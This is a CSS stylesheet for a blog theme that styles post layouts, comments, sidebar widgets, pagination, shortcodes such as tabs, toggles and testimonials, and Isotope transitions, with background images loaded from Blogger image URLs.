article .mediacontainer iframe, article .mediacontainer object, article .mediacontainer embed, .article .mediacontainer video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
article .mediacontainer iframe{width:100%; height:100%;}
article .audiocontainer iframe{width:100%;}
article .loopcontainer{
padding:28px 19px;
position:relative;
}
.post .entry-content{font-size:16px; font-weight:500; line-height:26px;}
.posttitle{line-height:normal; padding-bottom:0px; font-size:30px; font-weight:700; margin-bottom:0px; text-align:center;}
.posttitle a{}
.entry-icon{margin:0px 0px 34px; position:relative; height:1px; border-bottom:2px dashed #d5d5d5;}
.entry-icon .fa{ position:absolute; top:-23px; left:50%; margin-left:-24px; display:block; text-align:center; width:48px; height:48px; font-size:16px; line-height:48px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.entry-utility{
font-size:14px;
font-weight:500;
line-height:100%;
text-align:center;
position:relative;
margin-top:29px;
margin-bottom:10px;
}
.entry-utility span{ display:inline-block; margin-bottom:10px;}
.loopcontainer .more-link{display:none;}
.loopcontainer .more-link.btn{display:inline-block;}
.entry-utility a:hover{text-decoration:underline;}
.postimg{margin-bottom:10px;}
#maincontent.twelve.columns .postscontainer.classic{max-width:700px; margin:0px auto;}
article.format-quote .loopcontainer{padding:0px;}
.postscontainer article.format-quote .entry-icon, .postscontainer article.format-link .entry-icon, .postscontainer article.format-aside .entry-icon{margin:0px; height:auto; border:0px;}
.postscontainer article.format-quote .entry-icon .fa, .postscontainer article.format-link .entry-icon .fa{background:none; top:20px;}
article.format-quote .entry-content{padding:83px 20px 20px;}
article.format-quote blockquote{background:none; text-align:center; padding:0px; font-style:normal; text-transform:uppercase; font-weight:700; margin:0px;}
article.format-quote .posttitle{text-align:center; font-weight:600; font-size:12px !important; text-transform:none; color:#fff; padding:20px 0px 0px 0px; margin:0px;}
article.format-aside .loopcontainer{padding:0px;}
.postscontainer article.format-aside .entry-icon .fa{top:21px;}
article.format-aside .entry-content{padding:83px 20px 20px;}
article.format-link .loopcontainer{padding:0px;}
article.format-link .entry-content{padding:83px 20px 20px; font-size:16px; line-height:22px; font-weight:600;}
article.format-link .entry-content a:hover{text-decoration:underline;}
.postscontainer article.format-link .entry-icon{background-color:transparent; top:0px;}
article.format-link, article.format-quote, article.format-aside{padding-bottom:40px;}
article.format-link .entry-utility, article.format-quote .entry-utility, article.format-aside .entry-utility{margin-bottom:0px;}
.postscontainer{position:relative;}
.postscontainer .verticalline{display:none;}
.postscontainer.mason{margin:0px -10px;}
.postscontainer.mason .articlewrapper{
width:33.33%;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
padding:0px 10px;
float:left;
}
.postscontainer.mason.twocols .articlewrapper{
width:50%;
}
.postscontainer.mason .content-loop{margin-bottom:20px;}
.postscontainer.mason .posttitle{font-size:16px; text-align:center; line-height:22px;}
.postscontainer.mason.timeline{padding-top:12px;}
.postscontainer.mason.timeline .startline{ position:absolute; top:0px; bottom:0px; z-index:51; left:50%; width:10px; height:10px; margin-left:-7px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; background-color:#fff; border:2px solid #d1d1d1;}
.postscontainer.mason.timeline .verticalline{ display:block; position:absolute; top:0px; bottom:0px; left:50%; width:1px; margin-left:-2px; z-index:50;}
.postscontainer.timeline .articlewrapper{padding-left:10px; padding-right:10px; z-index:52;}
.postscontainer.timeline .posleft{padding-right:20px; padding-left:0px;}
.postscontainer.timeline .posright{padding-left:20px; padding-right:0px;}
.postscontainer.timeline .linemark{position:relative;width:100%;height:0px;}
.postscontainer.timeline .linepointer{position:absolute; display:none; bottom:35px; width:10px; height:10px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; z-index:21;}
.postscontainer.timeline .posleft .linepointer{right:-27px; display:block;}
.postscontainer.timeline .posright .linepointer{left:-27px; display:block;}
.postscontainer.timeline .linearrow{
position:absolute;
bottom:32px;
z-index:20;
width: 9px;
height: 18px;
display:none;
background-repeat:no-repeat;
}
.postscontainer.timeline .posleft .linearrow{display:block; right:-8px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSfG5RrduPpvH6lwnPnq-juWe7wgCf5hxMFi1ogggyXEPdqeRJrU1u8bmXogNS_EI5bplr7ZfWzgIMXYCDG8591CudvpgHrXQLzNuXHdFmgxiFaI8rb9uLYw7QXSFqee3d43HkIJwRSN4/s1600/line-arrow-left.png);}
.postscontainer.timeline .posright .linearrow{display:block; left:-8px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOpxZbhzRTYbSKVSRyUsbRKxrpqeFMQ6zJmJhRh0zSQsHnQix4weIipMjh1Q6zXH6bZTH7Nrx4ENa2e_p4LpwEfrqZmEYmlw3O_Cx6EXj3Ju4QuHbAxWyffD5lZywj4jhkIcNklNTq7Yk/s1600/line-arrow-right.png); }
#infscr-loading{
width:200px;
padding:10px;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
background-color:#ffffff;
border:1px solid #eaeaea;
text-align:center;
position:absolute;
bottom:0px;
left:50%;
margin-left:-100px;
z-index:300;
}
#infscr-loading img{display:block; margin:0px auto 10px;}
#loadmore-paging.nomoreload{display:block !important;}
#loadmore-paging .loadmorebutton a, #loadmore-paging .loadmorebutton span{width:80px; height:80px; line-height:80px; padding:30px; display:block; margin:0px auto 10px; text-align:center; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
#loadmore-paging .loadmorebutton span.finished{display:none;}
#singlepost{max-width:770px; margin-left:auto; margin-right:auto;}
#singlepost .post{margin-bottom:21px;border:1px solid;}
#singlepost .posttitle{margin:0px 19px; padding-top:28px;}
#singlepost .entry-icon{margin-left: 19px; margin-right:19px;}
#singlepost .entry-content{margin:0px 19px 28px;}
#searchresult .hentry{margin-bottom:45px;padding-bottom:8px;}
#searchresult .entry-content{}
#searchresult .posttitle a, #searchresult .posttitle a:visited{}
.sharebutton-container{padding-top:12px;}
.sharebutton-title{border-bottom:2px dashed #D5D5D5; text-align:center; text-transform:uppercase; margin-bottom:23px;}
.sharebutton-title span.sbt{display:block; width:70px; padding:8px; background-color:#fff; margin:0px auto -17px;}
article.format-link .sharebutton-container, article.format-quote .sharebutton-container, article.format-aside .sharebutton-container{padding-right:20px; padding-left:20px;}
#postattachment .entry-utility{width:100%; float:none; padding:0}
.entry-attachment{margin-bottom:20px;}
/* author */
h2.title-author{ font-size:16px}
#entry-author-info {
clear: both;
margin-bottom:21px;
position:relative;
padding:20px;
}
#entry-author-info #author-avatar {
margin: 0 0 0 0;
position:absolute;
top:22px;
left:20px
}
.avatar{display:block}
#entry-author-info #author-description {
margin: 0 0px 10px 125px; vertical-align:top;
}
#entry-author-info #author-description  h2{font-size:18px; line-height:100%; margin-bottom:20px;}
#author-description span.author{display:block}
.attachment .entry-content .entry-caption {
font-size: 140%;
margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
content: '\00a0\2192';
}
/* images content */
.alignleft,
img.alignleft {
float: left;
margin-right: 15px;
}
.alignright,
img.alignright {
float: right;
margin-left: 15px;
}
.aligncenter,
img.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}
.alignnone,
img.alignnone {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
padding:0px;
}
img.alignleft,
img.alignright,
img.aligncenter,
img.alignnone {
margin-bottom: 12px;
}
.frameimg{
border:1px solid;
margin-bottom:12px;
padding:5px;
overflow:hidden;
position:relative;
}
.frameimg img{margin:0px !important; display:block;}
#content .wp-caption {
background: #f1f1f1;
line-height: 18px;
text-align: center;
margin-bottom: 20px;
padding: 9px 9px 4px 9px;
max-width:100%;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
}
#content .wp-caption img {
margin: 0px;
}
#content .wp-caption p.wp-caption-text {
margin: 5px;
color: #888;
font-size: 11px;
}
#content .wp-smiley {
margin:0;
}
#content .gallery {
margin: auto;
}
#content .gallery .gallery-item {
float: left;
margin-top: 0;
text-align: center;
width: 33%;
}
#content .gallery img {
border: 2px solid #cfcfcf;
}
#content .gallery .gallery-caption {
color: #888;
font-size: 11px;
margin: 0 0 12px;
}
#content .gallery dl {
margin: 0;
}
#content .gallery img {
border: 10px solid #f1f1f1;
}
#content .gallery br+br {
display: none;
}
.tag-links{padding:10px 0; display:block}
/* navigation  */
.navigation {
line-height: 20px;
}
.navigation a:link,
.navigation a:visited {
text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
}
.nav-previous {
float: left;
}
.nav-next {
float: right;
text-align: right;
}
.nav-previous a, .nav-next a{
font-size:12px;
padding:8px 15px;
}
#prevnext-post-link{width:100%;margin-bottom:21px;}
#prevnext-post-link .nav-next, #prevnext-post-link .nav-previous{padding:30px 20px; width:50%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; float:left; font-family:'Raleway', sans-serif; text-align:left; border-right:1px solid #d7d7d7}
#prevnext-post-link .nav-next{text-align:right; border-left:1px solid #d7d7d7; margin-left:-1px; border-right:0px;}
#prevnext-post-link .nav-next a, #prevnext-post-link .nav-previous a{ padding:0px;}
#prevnext-post-link .navtext{display:inline-block; font-weight:700; margin-bottom:8px; text-transform:uppercase;}
#prevnext-post-link .prevnexttitle{font-size:16px; font-weight:600;}
.prevthumb, .nextthumb{display:block; float:left; width:89px; margin:0px 12px 0px 0px;}
.nextthumb{float:right;  margin:0px 0px 0px 12px;}
#nav-above {
margin: 0 0 18px 0;
}
#nav-above {
display: none;
}
.paged #nav-above,
.single #nav-above {
display: block;
}
#nav-below {
padding:0; font-size:12px; margin:30px 0 0 0; clear:both; text-align:right
}
/* Comments */
#comments{
clear: both;
padding:20px;
}
#comments .navigation {
padding: 0 0 18px 0;
}
h3#comments-title{
line-height:24px;
padding:0px 0px;
margin:0 0 20px 0;
font-size:18px;
}
.comments-title-wrap{
display:inline-block;
padding-bottom:5px;
margin-bottom:-3px;
}
h3#reply-title {
font-size:18px;
line-height:24px;
margin:0 0 15px 0;
}
.commentlist {
list-style: none;
margin: 0;
margin-bottom:0px;
}
.commentlist li.comment {
margin: 0 0 26px 0px;
padding: 0 0 0px 0px;
position: relative !important;
}
.commentlist li.comment ul.children{margin:26px 0 0 0px; padding:0px 0 0 0px; }
.commentlist li.comment ul.children li{border-bottom:0 !important; margin:0px 0px 26px 0px; padding:0px 0px 0px 70px;}
.commentlist li.comment ul.children li:last-child{margin-bottom:0px;}
#comments .comment-body ul,#comments .comment-body ol {
margin-bottom: 0;
}
.commentlist ol {
list-style: decimal;
}
.commentlist .avatar {
padding:0px;
background-color:transparent;
}
.comment-body cite {
font-size:14px;
line-height:14px;
font-style:normal;
}
.comment-body cite  a, .comment-body cite  a:visited{}
.comment-body cite  a:hover{text-decoration:none}
.comment-author .says {	font-style: normal;}
.comment-meta {	font-size: 11px;	margin: 0 0 18px 0;}
.comment-meta a:link,
.comment-meta a:visited {
text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .even {}
.commentlist .bypostauthor {}
.reply a.comment-reply-link{ }
.edit-link{float:none; clear:both;}
a.comment-edit-link {
}
a.comment-edit-link:hover {
text-decoration:none
}
.commentlist .children {
list-style: none;
}
.commentlist .children li {}
#comments .pingback {
margin-bottom: 18px;
padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
margin-top: -6px;
}
#comments .pingback p {
display: block;
font-size: 11px;
line-height: 18px;
margin: 0;
}
#comments .pingback .url {
font-size: 12px;
}
.con-comment{position:relative;}
.commentlist .comment-author{
position:absolute;
top:3px;
left:0px;
}
.commentlist .comment-body{width:auto; margin-bottom:28px !important; margin-left:111px;}
.commenttext{margin:0 0 0 0; padding:0 0 0 0;}
.commentlist .comment-body p{margin-bottom:10px !important}
.commentlist ul.children .comment-author{}
.commentlist ul.children .comment-body{}
*+html .commentlist .comment-body{margin-top:0}
.comment-body .fn{font-size:12px; font-family:'Raleway', sans-serif; font-weight:700; color:#333;}
.comment-body .time{font-size:11px; padding:0 0px 6px 0px; display:block; font-style:italic;}
.commentlist .comment-body .reply{
display:block;
float:right;
font-size:12px;
font-style:italic;
line-height:100%;
font-weight:500;
cursor:pointer;
}
.comment-body .boldtext{font-weight:normal; font-size:22px}
/* Comments form */
#commentform{padding:0; }
#commentform label{margin-top:0px; padding:5px 0; display:inline-block;}
#commentform .required{}
#commentform code{padding:0; margin:10px 0; border:0}
#commentform input[type=text], #commentform input[type=email]{
margin-bottom:3px;
padding:8px 5px;
vertical-align:middle;
width:50%;
font-size:12px;
display:block;
page-break-after:always
}
#commentform textarea{
width:95%;
margin-bottom:12px;
padding:8px 5px;
vertical-align:top;
font-size:12px;
display:block;
}
#respond .comment-reply{
font-size: 20px;
line-height:24px;
padding:0px 0px;
margin:0 0 10px 0;
}
#respond p {
margin: 0;
}
#respond .comment-notes {
margin-bottom: 1em;
}
.form-allowed-tags {
line-height: 1em;
}
.children #respond {
margin: 0 0px 0 0;
}
.cancel-comment-reply{font-size:12px;}
h3#reply-title {
margin: 22px 0px 18px 0;
}
#comments-list #respond {
margin: 0 0 18px 0;
}
#comments-list ul #respond {
margin: 0;
padding:0;
}
#cancel-comment-reply-link {
font-weight: normal;
line-height: 18px;
}
#respond .required {
}
#respond label {
}
#respond input {
}
#respond textarea {
}
#respond .form-allowed-tags {
}
#respond .form-allowed-tags code {
}
#respond .form-submit {
margin: 12px 0;
clear:both;
}
#respond .form-submit input {
}
.comment-form-author, .comment-form-email, .comment-form-url, .comment-form-comment{}
.comment-form-comment{ width:100%;}
.form-submit{ clear:both;}
/* Calendar */
.widget_calendar #wp-calendar {
width: 98%;
text-align:left;
border: 0px !important;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
text-align: center;
padding:3px !important;
border: 0px !important;
}
.widget_calendar #wp-calendar caption {
font-size: 11px;
font-weight: 800;
padding: 5px 0 3px 0 !important;
text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
font-weight: bold;
padding:3px !important
}
.widget_calendar #wp-calendar tfoot td {
}
#today{font-weight:bold}
/*** SIDEBAR ***/
#sidebar {
padding-top:8px;
}
#sidebar h2{
font-size:14px;
font-weight:700;
line-height:18px;
text-transform:uppercase;
margin-bottom:18px;
border-bottom:3px solid #e5e5e5;
}
#sidebar h2 {display:inline-block; padding-bottom:12px; margin-bottom:13px; border-bottom:3px solid #333333;}
#sidebar ul{
list-style-type:none;
list-style-position:outside;
margin:0;
padding:0;
}
#sidebar ul li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget{margin-bottom:21px; padding:28px; -moz-box-shadow: 0 0 3px 0 #e5e5e5; -webkit-box-shadow: 0 0 3px 0 #e5e5e5; box-shadow: 0 0 3px 0 #e5e5e5;}
#sidebar li li{list-style-type:none;padding:0 0 14px 0px; margin:0 0 19px 0;border-bottom:1px solid; font-size:16px; font-weight:700; font-family:'Nunito',sans-serif;letter-spacing:-1px;}
#sidebar li li a{}
#sidebar li.widget_archive li a:after, #sidebar li.widget_pages li a:after, #sidebar li.widget_categories li a:after, #sidebar li.widget_meta li a:after, #sidebar li.widget_links li a:after{content:" \2192";}
#sidebar li li a:hover, #sidebar li li a.active{text-decoration:none;}
#sidebar ul.sub-menu, #sidebar ul.children, #sidebar ul ul ul{margin:8px 0 0 15px; }
#sidebar ul.sub-menu li, #sidebar ul.children li, #sidebar ul ul ul li{margin-bottom:4px; padding-bottom:4px; background:transparent;}
/* latest post sidebar */
#sidebar .nvr-latest-post-widget li{padding:0px 0px 0px 0px; margin-bottom:10px; clear:both; background:transparent}
#sidebar .nvr-latest-post-widget li img{padding:3px; border:1px solid;}
#sidebar .nvr-latest-post-widget li a{background:transparent !important; padding:0 !important;  display:inherit}
#sidebar .nvr-latest-post-widget li h6{font-size:14px; line-height:20px; margin-bottom:5px;}
#sidebar .nvr-latest-post-widget li .smalldate{font-size:11px; display:block; font-weight:500; font-style:italic; font-family:'Merriweather', serif;}
/* recent comment sidebar */
#sidebar .nvr-recent-comment-widget li{padding-bottom:4px; margin-bottom:10px; clear:both; background:transparent}
#sidebar .nvr-recent-comment-widget a{background:transparent !important; padding:0 !important;  display:inherit}
/* search widget */
#searchform{position:relative;}
#searchform .bgsearch{}
#searchform #s{width:auto;}
.widget #searchform #s{width:95%;}
/* tag widget */
#tag-cloud .tag{border:solid 1px;padding:3px 6px; margin:0 6px 6px 0; display:inline-block; }
#tag-cloud .tag:hover{}
/* PLUGIN
-------------------------------------------------------------- */
/* WP-PageNavi  Plugin  */
.wp-pagenavi {clear:both; padding:0px 0 0 0;}
.wp-pagenavi a, .wp-pagenavi a:visited{
padding:0px 10px !important;
margin:0 5px 0 0 !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
border-width:1px !important;
}
.wp-pagenavi a:hover{
padding:0px 10px !important;
margin:0 5px 0 0 !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
border-width:1px !important;
}
.wp-pagenavi span.current{
padding:0px 10px !important;
margin:0 5px 0 0 !important;
font-weight:normal !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
}
.wp-pagenavi .pages{
padding:0px 10px 0 0 !important;
margin:0 5px 0 0 !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
background:transparent;
border:0px !important;
}
/* Flickr Plugin  */
#flickr {text-align:left !important; padding:0}
#flickr img {
margin:0px!important;
padding:0px !important;
width:83px;
height:83px;
max-width:100%;
max-height:100%;
border:0px solid !important;
display:block;
}
.flickr_badge_image {
margin: 0 10px 10px 0px;
width: 78px;
height: 78px;
float: left;
background: none;
padding: 0;
}
* html .flickr_badge_image, *+html .flickr_badge_image{display:inline !important}
.flickr_badge_image:hover{}
/* Contact Form  */
.wpcf7 p{margin-bottom:10px;}
.wpcf7 label{display:block; width:80px; float:left;}
.wpcf7 input[type="text"], .wpcf7 input[type="email"]{
margin-top:6px;
margin-bottom:12px;
font-size:14px;
padding:8px 5px;
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.wpcf7 textarea{
margin-top:6px;
margin-bottom:12px;
padding:8px 5px;
font-size:14px;
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.wpcf7 .label{float:left; width:70px}
.wpcf7-submit{margin:0px 0px 0px 0px !important; font-size:11px !important; font-style:normal; padding:8px 12px; text-transform:uppercase;}
.wpcf7 .newsletter input[type="email"]{
margin:0px 0px 12px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM1fu6oYwx6GZSdOGyxDXP9kSqtacovbPYUYzvXtEb8oOZrgRPBpNR1jGs4zR4HRP_-9zXJP17PC8ni9X_LKpa6wsNpv296vLgy8wJx2iWDLYrI9CIqdfL3ArlmMmasGL9hVGTA9e9cDo/s1600/newsletter.gif);
background-repeat:no-repeat;
background-position:center left;
padding-left:48px;
}
/* SHORTCODE
-------------------------------------------------------------- */
/* Dropcaps */
.dropcap1{
display:block;
float:left;
font-size:34px;
line-height:34px;
margin:2px 8px 0 0;
}
.dropcap2{
display: block;
width: 40px;
height: 40px;
-moz-border-radius: 40px;
-webkit-border-radius: 40px;
-khtml-border-radius: 40px;
border-radius: 40px;
float:left;
font-size:25px;
line-height:40px;
text-align: center;
margin:0px 8px 0 0;
}
.dropcap3{
display:block;
float:left;
font-size:25px;
line-height:40px;
width:40px;
height:40px;
text-align: center;
margin:6px 8px 0 0;
}
/* Highlight */
.highlight1{padding:2px 5px;}
.highlight2{padding:2px 5px;}
/* Icon Container */
.icn-container{
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-width:2px;
border-style:solid;
padding:20px;
font-size:28px;
line-height:28px;
width:28px;
height:28px;
text-align:center;
display:block;
}
.icn-container.type3{
border-width:0px;
}
.icn-container.small{
font-size:18px;
line-height:18px;
width:18px;
height:18px;
}
/* Pullquotes */
.pullquote-right,.pullquote-left{
padding:0px 10px 0px 50px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-4b9FwSXyOwioEIRUukBsrwXlmd1uFxsCBaK5vpN7LLNeVKM4IYKdNPJDjuPWAr50sZMX3nEeMN8yctvx5YEpKD8GJyZCAlUY9QwAvyRTNGvxl4LLhHRqzkNPkudRtaTi04dkcZexQI/s1600/quote.png); background-repeat:no-repeat; background-position:0px 0px;
float:right;
font-style:italic;
font-size:16px;
letter-spacing:0px;
line-height:22px;
margin:0px 2px 20px 20px;
width:50%;
}
.pullquote-left{float:left;margin-left:2px;margin-right:20px;}
/* Tabs */
.tabcontainer{margin:0px 0px 0px 0px; }
ul.tabs {
margin: 0 0 0 0;
padding: 0 0 0 0;
list-style: none;
height: 45px;
width: 100%;
}
ul.tabs li {
float: left;
margin: 0 0px 0 0;
padding: 0;
height: 43px;
line-height: 43px;
overflow: hidden;
position: relative;
font-size:16px;
border-width:1px 1px 1px 0px;
border-style:solid;
-moz-box-shadow: inset 0 1px 1px 0 #fff;
-webkit-box-shadow: inset 0 1px 1px 0 #fff;
box-shadow: inset 0 1px 1px 0 #fff;
}
ul.tabs li:hover{
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}
ul.tabs li a {
text-decoration: none;
display: block;
padding: 0 40px;
outline: none;
}
ul.tabs li a:hover {
text-decoration:none;
}
ul.tabs	 li.active{
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}
html ul.tabs li.active, html ul.tabs li.active a:hover  {}
html ul.tabs li.active a{}
#tab-body{clear:both;}
.tab-content {padding: 20px 0px; margin-top:0px;}
/* jQuery Toggle */
h2.trigger {
padding: 17px 5px 17px 5px;
margin: 0 0 1px 0;
font-size:16px;
line-height:24px;
}
h2.trigger span {
text-decoration: none;
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoMMYb8Ha0j8DOFAcx1IB1ZjbxG-I3yTVnRIvqVM8ax_cKtI7OlsKd-Z-ocUrJqibPOoQ9gKzM9oUwOvs76Lee4ih5oqlMENFqGzRWJtVrg0vHSoVo1hpsSUlTgNV0lMhvG_JUVC71hPc/s1600/toggle_close.png);
background-repeat:no-repeat;
background-position:right center;
padding-right:20px;
cursor:pointer;
}
h2.trigger .fa{margin-right:7px;}
h2.trigger img{margin-right:15px;}
h2.active{}
h2.active span{background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYx7E5D2w03v75KlXq1UcgpNufUlmrFFvkeySy9bj49-P11fxDYXaR61bgAfqFp1jZXMBkmNJWIhyXvMRB1phCNyQthFrBhiHa-zi0jSn40OYqcxQj77NKKHkcbqGpiontTOWVbkELXyQ/s1600/toggle_open.png);}
h2.trigger a:hover {}
.toggle_container {
margin: 0 0 1px 0;
padding: 20px 25px;
border-width: 0px 1px 1px 1px;
border-style:solid;
overflow: hidden;
clear: both;
}
.toggle_container .block {
padding: 0px;
}
.toggle_container .block p {
padding: 5px 0;
margin: 5px 0;
}
/* Content Title */
.contenttitle{font-size:18px; line-height:normal; margin-bottom:20px;}
.contenttitle span{}
/*  Testimonial  */
.nvr-testimonial{padding:0px;}
.nvr-testimonial ul{ margin:0px;}
.nvr-testimonial ul li{list-style-type:none; margin-left:0px; margin-top:0px; margin-bottom:20px;}
.nvr-testimonial ul li.clearfix{margin:0px;}
.testiinfo{margin:25px 0px 0px 0px; display:block; font-size:14px;}
.testiinfo .testititle{margin-bottom:2px; font-size:16px; letter-spacing:-1px;}
.nvr-testimonial blockquote{position:relative; margin:0px 0px 20px 0px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; clear:none; background-image:none; padding:15px;}
.nvr-testimonial .arrowbubble{position:absolute;bottom:-16px; left:30px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDF3H-tLq6E5t3dkWYpn4lOsSnhQGem7m0UYqLd3jhDjYmwG9S46cSUkpYgW8Owm9htKGJDvWuKTKNxzLtqv03bZiBCoTVeIfrrgjpOluRWI_H7kHtt70XTrmDRc-FaDa54rlI5yKo4U/s1600/arrowbubble.png); background-repeat:no-repeat; width:18px; height:16px; display:block;}
.nvr-testimonial blockquote.nomargin{margin-left:0px;}
.nvr-testimonial .testiimg{
float:left;
display:block;
width:60px;
height:60px;
position:relative;
margin-right:12px;
}
.nvr-testimonial .testiimg img{
width:60px;
height:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.nvr-trotating blockquote{position:relative; margin:0px 1px 20px 1px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; clear:none; background-image:none; padding:15px;}
.nvr-trotating blockquote .arrowbubble{position:absolute;bottom:-16px; left:30px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDF3H-tLq6E5t3dkWYpn4lOsSnhQGem7m0UYqLd3jhDjYmwG9S46cSUkpYgW8Owm9htKGJDvWuKTKNxzLtqv03bZiBCoTVeIfrrgjpOluRWI_H7kHtt70XTrmDRc-FaDa54rlI5yKo4U/s1600/arrowbubble.png); background-repeat:no-repeat; width:18px; height:16px; display:block;}
.nvr-trotating .testiimg{
float:left;
display:block;
width:60px;
height:60px;
position:relative;
margin-right:12px;
}
.nvr-trotating .testiimg img{
width:60px;
height:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.nvr-trotating .flex-control-nav {bottom: 0px; text-align:right;}
.nvr-trotating .flex-control-nav li {margin: 0 3px; font-size:0px !important;}
/*  Testimonial  */
.nvr-people{padding:0 0 0px 0; }
.nvr-people li{list-style-type:none; margin-left:0px; margin-top:0px; margin-bottom:20px;}
.nvr-people li.clearfix{margin:0px !important; padding:0px !important;}
.nvr-people .alpha{clear:both;}
.nvr-people .peopleinfo{margin:0px; display:block; font-size:14px; text-align:center;}
.nvr-people .peopletitle{padding:14px 0px 11px 0px; position:relative;}
.nvr-people .hborder{position:absolute; bottom:0px; left:50%; width:170px; margin-left:-85px; height:1px;}
.nvr-people .peopletitle h4{font-size:18px; text-align:center; margin:0px;}
.nvr-people .peoplecontent{padding:12px; text-align:center;}
.nvr-people blockquote.nomargin{margin-left:0px;}
.nvr-people .imgcontainer{ 	display:block; position:relative; }
.nvr-people .imgcontainer img{border-radius:40px; -webkit-border-radius:40px; -moz-border-radius:40px; margin:0px auto; display:block;}
.nvr-people .peoplesocial{text-align:center;}
.nvr-people .peoplesocial a{display:inline-block; width:54px; height:54px; padding:12px; margin:15px 3px 0px 3px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.nvr-people .peoplesocial img{display:block;}
/* Mini Sliders*/
.minisliders .titlecontainer{border-top:1px solid;}
.minisliders .contenttitle{text-align:center; font-size:24px; letter-spacing:-1px; font-weight:300; line-height:100%; margin:-14px 0px 22px; padding-bottom:0px;}
.minisliders .contenttitle span{padding:0px 22px;}
.minisliders .flex-control-nav{display:none;}
.minisliders .flex-direction-nav a{
background-position:center;
background-repeat:no-repeat;
position:absolute;
width:20px;
height:36px;
opacity:0;
transition: opacity ease-out 0.25s;
-moz-transition: opacity ease-out 0.25s;
-webkit-transition: opacity ease-out 0.25s;
-o-transition: opacity ease-out 0.25s;
}
.minisliders .flex-direction-nav a.flex-prev{background-image:url();left:20px;}
.minisliders .flex-direction-nav a.flex-next{background-image:url();right:20px;}
/*  Recent Post Shortcode  */
.rp-shortcode{margin:0; padding:0; float:left}
.rp-shortcode h3{font-size:14px; line-height:20px; margin-bottom:8px ;}
.rp-shortcode .smalldate{font-size:11px; font-style:italic; display:block; padding-bottom:10px;}
.isotope-item {
z-index: 2;
}
.isotope-hidden.isotope-item {
pointer-events: none;
z-index: 1;
}
/**** QUICKREAD AJAX ****/
.quickread-ajax-holder{display:none; position:fixed; width:100%; top:0px; bottom:0px; left:0px; z-index:1010; overflow:hidden;}
.quickread-ajax-holder.preloader{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNg_bfyZtwxz5QSRwNeRuHn7QFovud7PW6-Fex0wbXMJMWjTzc4KaCtk3U8fhoeLjJy0ec3l_Y1zFKbhP7xZzKA12PKZdKwkJ6Hsh7Ka_8n541feJxGUfLGvS3-Ue6PXGMOg2sNxF6J8/s1600/pf-loader.gif); background-repeat:no-repeat; background-position:center center;}
.quickread-ajax-holder #singlepost{max-width:700px; margin:0px auto; width:100%;}
.quickread-ajax-data{padding-top:20px;}
.quickread-ajax-data .imgcontainer img, .quickread-ajax-data .slides img{width:auto; height:auto; max-width:100%;}
.quickread-ajax-data .mediacontainer audio.wp-audio-shortcode{visibility:visible !important;}
.btnajax{width:30px; height:30px; line-height:30px; text-align:center; font-size:18px; display:block; margin:20px auto 0px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; border:1px solid #BFBFBF; color:#BFBFBF !important; margin-top:38px;}
.btnajax:hover{border:1px solid #333; color:#333 !important;}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
-webkit-transition-duration: 0.8s;
-moz-transition-duration: 0.8s;
-ms-transition-duration: 0.8s;
-o-transition-duration: 0.8s;
transition-duration: 0.8s;
}
.isotope {
-webkit-transition-property: height, width;
-moz-transition-property: height, width;
-ms-transition-property: height, width;
-o-transition-property: height, width;
transition-property: height, width;
}
.isotope .isotope-item {
-webkit-transition-property: -webkit-transform, opacity;
-moz-transition-property:    -moz-transform, opacity;
-ms-transition-property:     -ms-transform, opacity;
-o-transition-property:      -o-transform, opacity;
transition-property:         transform, opacity;
}
